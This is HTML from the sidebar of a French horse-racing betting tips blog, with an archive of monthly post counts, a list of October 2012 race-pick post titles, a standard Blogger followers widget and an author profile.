janvier
</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(697)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2013/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2013/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2013/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2013/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2013/08/'>
août
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2013/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2013/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2013/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2013/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2013/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2013/02/'>
février
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2013/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(703)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2012/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2012/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2012/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(61)</span>
<ul class='posts'>
<li><a href='https://amaturf.blogspot.com/2012/10/vincennes-r1-31102012-quinte-c1.html'>Vincennes - R1 - 31/10/2012 - Quinté - C1</a></li>
<li><a href='https://amaturf.blogspot.com/2012/10/vincennes-r1-31102012-simples-c2-5-6.html'>Vincennes - R1 - 31/10/2012 - Simples - C2-5-6</a></li>
<li><a href='https://amaturf.blogspot.com/2012/10/maisons-laffitte-r1-30102012-quinte-c2.html'>Maisons Laffitte - R1 - 30/10/2012 - Quinté - C2</a></li>
<li><a href='https://amaturf.blogspot.com/2012/10/vincennes-r4-30102012-simples-c1-2-7.html'>Vincennes - R4 - 30/10/2012 - Simples - C1-2-7</a></li>
<li><a href='https://amaturf.blogspot.com/2012/10/marseille-r1-29102012-quinte-c2.html'>Marseille - R1 - 29/10/2012 - Quinté - C2</a></li>
<li><a href='https://amaturf.blogspot.com/2012/10/toulouse-r3-29102012-simples-c1-2-5.html'>Toulouse - R3 - 29/10/2012 - Simples - C1-2-5</a></li>
<li><a href='https://amaturf.blogspot.com/2012/10/longchamp-r1-28102012-quinte-c4.html'>Longchamp - R1 - 28/10/2012 - Quinté - C4</a></li>
<li><a href='https://amaturf.blogspot.com/2012/10/salon-de-provence-r3-28102012-simples.html'>Salon de Provence - R3 - 28/10/2012 - Simples C1-4-6</a></li>
<li><a href='https://amaturf.blogspot.com/2012/10/enghien-r1-27102012-quinte-c6.html'>Enghien - R1 - 27/10/2012 - Quinté - C6</a></li>
<li><a href='https://amaturf.blogspot.com/2012/10/craignes-r3-27102012-simples-c1-7-8.html'>Craignes - R3 - 27/10/2012 - Simples - C1-7-8</a></li>
<li><a href='https://amaturf.blogspot.com/2012/10/vincennes-r3-26102012-quinte-c2.html'>Vincennes - R3 - 26/10/2012 - Quinté - C2</a></li>
<li><a href='https://amaturf.blogspot.com/2012/10/vincennes-r3-26102012-simples-c1-5-6.html'>Vincennes - R3 - 26/10/2012 - Simples - C1-5-6</a></li>
<li><a href='https://amaturf.blogspot.com/2012/10/auteuil-r1-25102012-quinte-c2.html'>Auteuil - R1 - 25/10/2012 - Quinté - C2</a></li>
<li><a href='https://amaturf.blogspot.com/2012/10/cabourg-r3-25102012-simples-c4-6-7.html'>Cabourg - R3 - 25/10/2012 - Simples - C4-6-7</a></li>
<li><a href='https://amaturf.blogspot.com/2012/10/deauville-r1-24102012-quinte-c1.html'>Deauville - R1 - 24/10/2012 - Quinté - C1</a></li>
<li><a href='https://amaturf.blogspot.com/2012/10/enghien-r3-24102012-simples-c1-5-7.html'>Enghien - R3 - 24/10/2012 - Simples - C1-5-7</a></li>
<li><a href='https://amaturf.blogspot.com/2012/10/deauville-r1-23102012-quinte-c1.html'>Deauville - R1 - 23/10/2012 - Quinte - C1</a></li>
<li><a href='https://amaturf.blogspot.com/2012/10/vincennes-r4-23102012-simples-c2-5-7.html'>Vincennes * R4 - 23/10/2012 - Simples - C2-5-7</a></li>
<li><a href='https://amaturf.blogspot.com/2012/10/enghien-r1-22102012-quinte-c1.html'>Enghien - R1 - 22/10/2012 - Quinté - C1</a></li>
<li><a href='https://amaturf.blogspot.com/2012/10/enghien-r1-22102012-simples-c5-6-7.html'>Enghien - R1 - 22/10/2012 - Simples - C5-6-7</a></li>
<li><a href='https://amaturf.blogspot.com/2012/10/longchamp-r1-21102012-quinte-c4.html'>Longchamp - R1 - 21/10/2012 - Quinté - C4</a></li>
<li><a href='https://amaturf.blogspot.com/2012/10/strasbourg-r3-21102012-simples-c4-5-8.html'>Strasbourg - R3 - 21/10/2012 - Simples - C4-5-8</a></li>
<li><a href='https://amaturf.blogspot.com/2012/10/auteuil-r1-20102012-quinte-c6.html'>Auteuil - R1 - 20/10/2012 - Quinté - C6</a></li>
<li><a href='https://amaturf.blogspot.com/2012/10/caen-r2-20102012-simples-c4-7-8.html'>Caen - R2 - 20/10/2012 - Simples - C4-7-8</a></li>
<li><a href='https://amaturf.blogspot.com/2012/10/vincennes-r4-19102012-quinte-c2.html'>Vincennes - R4 - 19/10/2012 - Quinté - C2</a></li>
<li><a href='https://amaturf.blogspot.com/2012/10/vincennes-r4-19102012-simples-c1-4-6.html'>Vincennes - R4 - 19/10/2012 - Simples - C1-4-6</a></li>
<li><a href='https://amaturf.blogspot.com/2012/10/fontainebleau-r1-18102012-quinte-c1.html'>Fontainebleau - R1 - 18/10/2012 - Quinté - C1</a></li>
<li><a href='https://amaturf.blogspot.com/2012/10/enghien-r3-18102012-simples-c3-5-8.html'>Enghien - R3 - 18/10/2012 - Simples - C3-5-8</a></li>
<li><a href='https://amaturf.blogspot.com/2012/10/lyon-parilly-r1-17102012-quinte-c1.html'>Lyon Parilly - R1 - 17/10/2012 - Quinté - C1</a></li>
<li><a href='https://amaturf.blogspot.com/2012/10/lyon-r1-17102012-simples-c1-5-6.html'>Lyon - R1 - 17/10/2012 - Simples - C1-5-6</a></li>
<li><a href='https://amaturf.blogspot.com/2012/10/lyon-parilly-r1-16102012-quinte-c1.html'>Lyon Parilly - R1 - 16/10/2012 - Quinté - C1</a></li>
<li><a href='https://amaturf.blogspot.com/2012/10/vincennes-r3-16102012-simples-c2-5-6.html'>Vincennes - R3 - 16/10/2012 - Simples - C2-5-6</a></li>
<li><a href='https://amaturf.blogspot.com/2012/10/enghien-r1-15102012-quinte-c1.html'>Enghien - R1 - 15/10/2012 - Quinté - C1</a></li>
<li><a href='https://amaturf.blogspot.com/2012/10/enghien-r1-15102012-simples-c1-7-8.html'>Enghien - R1 - 15/10/2012 - Simples - C1-7-8</a></li>
<li><a href='https://amaturf.blogspot.com/2012/10/auteuil-r1-14102012-quinte-c4.html'>Auteuil - R1 - 14/10/2012 - Quinté - C4</a></li>
<li><a href='https://amaturf.blogspot.com/2012/10/agen-r3-14102012-simples-c4-6-7.html'>Agen - R3 - 14/10/2012 - Simples - C4-6-7</a></li>
<li><a href='https://amaturf.blogspot.com/2012/10/maisons-laffitte-r1-13102012-quinte-c6.html'>Maisons Laffitte - R1 - 13/10/2012 - Quinté - C6</a></li>
<li><a href='https://amaturf.blogspot.com/2012/10/cabourg-r2-13102012-simples-c3-4-5.html'>Cabourg - R2 - 13/10/2012 - Simples - C3-4-5</a></li>
<li><a href='https://amaturf.blogspot.com/2012/10/vincennes-r3-12102012-quinte-c2.html'>Vincennes - R3 - 12/10/2012 - Quinté - C2</a></li>
<li><a href='https://amaturf.blogspot.com/2012/10/vincennes-r3-12102012-simples-c2-4-5.html'>Vincennes - R3 - 12/10/2012 - Simples - C2-4-5</a></li>
<li><a href='https://amaturf.blogspot.com/2012/10/saint-cloud-r1-11102012-quinte-c1.html'>Saint Cloud - R1 - 11/10/2012 - Quinté - C1</a></li>
<li><a href='https://amaturf.blogspot.com/2012/10/enghien-r3-11102012-simples-c3-4-6.html'>Enghien - R3 - 11/10/2012 - Simples - C3-4-6</a></li>
<li><a href='https://amaturf.blogspot.com/2012/10/bordeaux-r1-10102012-quinte-c1.html'>Bordeaux - R1 - 10/10/2012 - Quinté - C1</a></li>
<li><a href='https://amaturf.blogspot.com/2012/10/enghien-r1-10102012-simples-c2-3-6.html'>Enghien - R3 - 10/10/2012 - Simples - C2-3-6</a></li>
<li><a href='https://amaturf.blogspot.com/2012/10/maisons-laffitte-r1-09102012-quinte-c1.html'>Maisons Laffitte - R1 - 09/10/2012 - Quinté - C1</a></li>
<li><a href='https://amaturf.blogspot.com/2012/10/vincennes-r3-09102012-simples-c2-4-6.html'>Vincennes - R3 - 09/10/2012 - Simples - C2-4-6</a></li>
<li><a href='https://amaturf.blogspot.com/2012/10/feurs-r1-08102012-quinte-c1.html'>Feurs - R1 - 08/10/2012 - Quinté - C1</a></li>
<li><a href='https://amaturf.blogspot.com/2012/10/feurs-r1-08102012-simples-c4-6-9.html'>Feurs - R1 - 08/10/2012 - Simples - C4-6-9</a></li>
<li><a href='https://amaturf.blogspot.com/2012/10/longchamp-r1-07102012-quinte-c6.html'>Longchamp - R1 - 07/10/2012 - Quinté - C6</a></li>
<li><a href='https://amaturf.blogspot.com/2012/10/longchamp-r1-06102012-quinte-c6.html'>Longchamp - R1 - 06/10/2012 - Quinté - C6</a></li>
<li><a href='https://amaturf.blogspot.com/2012/10/laval-r3-06102012-simples-c3-4-5.html'>Laval - R3 - 06/10/2012 - Simples - C3-4-5</a></li>
<li><a href='https://amaturf.blogspot.com/2012/10/vincennes-r4-05102012-quinte-c2.html'>Vincennes - R4 - 05/10/2012 - Quinté - C2</a></li>
<li><a href='https://amaturf.blogspot.com/2012/10/vincennes-r4-05102012-simples-c1-3-5.html'>Vincennes - R4 - 05/10/2012 - Simples - C1-3-5</a></li>
<li><a href='https://amaturf.blogspot.com/2012/10/auteuil-r1-04102012-quinte-c1.html'>Auteuil - R1 - 04/10/2012 - Quinté - C1</a></li>
<li><a href='https://amaturf.blogspot.com/2012/10/enghien-r3-041012-simples-c3-4-5.html'>Enghien - R3 - 04/10/12 - Simples - C3-4-5</a></li>
<li><a href='https://amaturf.blogspot.com/2012/10/laval-r1-03102012-quinte-c1.html'>Laval - R1 - 03/10/2012 - Quinté - C1</a></li>
<li><a href='https://amaturf.blogspot.com/2012/10/laval-r1-03102012-simples-c4-5-6.html'>Laval - R1 - 03/10/2012 - Simples - C4-5-6</a></li>
<li><a href='https://amaturf.blogspot.com/2012/10/enghien-r1-02102012-quinte-c1.html'>Enghien - R1 - 02/10/2012 - Quinté - C1</a></li>
<li><a href='https://amaturf.blogspot.com/2012/10/vincennes-r4-02102012-simples-c3-4-5.html'>Vincennes - R4 - 02/10/2012 - Simples - C3-4-5</a></li>
<li><a href='https://amaturf.blogspot.com/2012/10/enghien-r1-01102012-quinte-c1.html'>Enghien - R1 - 01/10/2012 - Quinté - C1</a></li>
<li><a href='https://amaturf.blogspot.com/2012/10/enghien-r1-01102012-simples-c1-3-6.html'>Enghien - R1 - 01/10/2012 - Simples - C1-3-6</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2012/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2012/08/'>
août
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2012/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2012/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2012/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2012/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2012/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2012/02/'>
février
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2012/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(692)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2011/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2011/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2011/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2011/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2011/08/'>
août
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2011/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2011/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2011/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2011/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2011/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2011/02/'>
février
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2011/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(636)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2010/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2010/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2010/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2010/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2010/08/'>
août
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2010/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2010/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2010/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2010/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2010/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2010/02/'>
février
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2010/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(121)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2009/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2009/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2009/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Membres</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/6357223115213763462?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByNlMjU5ODQqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByNlMjU5ODRKByMwMDAwMDBSByNlMjU5ODRaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dfr\x26origin\x3dhttps://amaturf.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/6357223115213763462?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByNlMjU5ODQqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByNlMjU5ODRKByMwMDAwMDBSByNlMjU5ODRaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dfr\x26origin\x3dhttps://amaturf.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>Qui êtes-vous ?</h2>
<div class='widget-content'>
<a href='https://www.blogger.com/profile/16374303576440509324'><img alt='Ma photo' class='profile-img' height='60' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhL4T2ds65VH4X9eGUyWBygYVEYb1SNl1DpiHiawcwoSwUhgbcePA1ztYXqQoVjqOv7vr4ew5sweW8_KeUBXMQidUe9pITaaB6DHGJCSeg5UQ0md3dGZrfIW8b9P8jc7A/s60/*' width='60'/></a>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/16374303576440509324' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
André
</a>
</dt>
</dl>
